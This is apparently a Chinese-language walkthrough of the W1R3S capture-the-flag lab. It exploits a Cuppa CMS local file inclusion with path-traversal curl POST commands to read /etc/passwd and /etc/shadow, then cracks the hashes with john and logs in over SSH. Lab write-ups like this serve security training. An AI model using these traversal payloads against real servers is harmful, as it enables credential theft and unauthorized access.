

查看worktodo.txt, 文件内容是一段倒置过来的字符串

经过处理后得到的文本信息分别是"I don't thınk this is the way to root!"和"we have a lot of work to do, stop playing around", 整段意思是"我不认为这是得到root权限的一种方式, 我们有很多工作要去做, 停止在这里乱搞", 简单来说此处啥都搞不了, 要从其他地方入手

刚刚目录扫描,爆出两个可疑目录/administrator和/wordpress

提示没有Administrator权限, 那么此处先放弃







从网站的标题可以看出是该网站的cms为Cuppa, 也可以使用whatweb命令查询





使用searchsploit命令查询Cuppa cms是否存在漏洞:

searchsploit cuppa cms

发现存在一处漏洞, 漏洞详情保存在25971.txt中, 将其导出来:

searchsploit cuppa cms -m 25971.txt

查看漏洞详情得知, 该cms可通过文件包含漏洞读取任意文件, 我们选取其中一个payload: http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd来试试



浏览器访问:, 没有回显, 此处用的是Get请求, 后面尝试下POST请求

http://192.168.111.141/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd



使用curl命令提交Post请求: , 成功得到目标主机的passwd文件内容

curl -X POST -d urlConfig=../../../../../../../../../etc/passwd http://192.168.111.141/administrator/alerts/alertConfigField.php



获取目标主机的shadow文件: 这里可以看到两处很明显的用户信息

curl -X POST -d urlConfig=../../../../../../../../../etc/shadow http://192.168.111.141/administrator/alerts/alertConfigField.php



将shadow文件内容复制到hash.txt中, 然后使用john命令进行破解: john hash.txt

破解后可知两个用户登录口令, 分别是www-data/www-data和w1r32/computer



使用ssh命令登录w1r3s用户:

ssh w1r3s@192.168.111.141

